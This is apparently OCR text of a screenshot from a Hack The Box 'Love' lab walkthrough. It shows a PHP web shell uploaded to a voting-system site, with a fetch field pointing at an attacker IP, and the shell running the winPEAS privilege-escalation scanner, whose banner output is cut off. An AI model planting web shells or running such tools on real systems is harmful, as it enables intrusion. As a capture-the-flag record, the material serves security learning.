 Voting System using PHP
love.htb/images/shell.php
Not secure love.htb/images/shell.php Incognito
Pentest Everyt…
Fetch: host: 10.10.14.4 port: 80 path:
CWD: C:\xampp\htdocs\omrs\images Upload: Choose File No file chosen
Cmd: cmd.exe /c C:\xampp\htdocs\omrs\images\winPEASany.exe
Clear cmd
Execute
cmd.exe /c C:\xampp\htdocs\omrs\images\winPEASany.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /
¤[34m
¤[1;32m*((,.,/((((((((((((((((((((/,  */
¤[1;32m,/*,..*((((((((((((((((((((((((((((((((((,
¤[1;32m,*/((((((((((((((((((/,  .*//((//**, .*(((((((*
¤[1;32m((((((((((((((((¤[34m**********/¤[1;32m########## ¤[1;32m.(* ,(((((((
¤[1;32m(((((((((((/¤[34m********************/¤[1;32m####### ¤[1;32m.(. (((((((
¤[1;32m((((((..¤[34m******************¤[0m/@@@@@/¤[34m***/¤[1;32m###### ¤[1;32m./(((((((
¤[1;32m,,....¤[34m********************¤[0m@@@@@@@@@@¤[34m(***,¤[1;32m#### ¤[1;32m.//((((((
¤[1;32m, ,..¤[34m********************¤[0m/@@@@@%@@@@¤[34m/********¤[1;32m##¤[1;32m((/ /((((
¤[1;32m..((¤[1;32m###########¤[34m*********¤[0m/%@@@@@@@@@¤[34m/************¤[1;32m,,..((((
¤[1;32m.(¤[1;32m##################(/¤[34m******¤[0m/@@@@@¤[34m/***************¤[1;32m.. /((
¤[1;32m.(¤[1;32m#########################(/¤[34m**********************¤[1;32m..*((
¤[1;32m.(¤[1;32m##############################(/¤[34m*****************¤[1;32m.,(((
¤[1;32m.(¤[1;32m###################################(/¤[34m************¤[1;32m..(((
¤[1;32m.(¤[1;32m#######################################(¤[34m*********¤[1;32m..(((
¤[1;32m.(¤[1;32m#######(,.***.,(###################(..***.¤[34m*******¤[1;32m..(((
¤[1;32m.(¤[1;32m#######*(#####((##################((######/(¤[34m*****¤[1;32m..(((
¤[1;32m.(¤[1;32m###################(/***********(##############(¤[1;32m...(((
¤[1;32m.((¤[1;32m#####################/*******(################¤[1;32m.((((((
¤[1;32m.(((¤[1;32m############################################¤[1;32m(..((((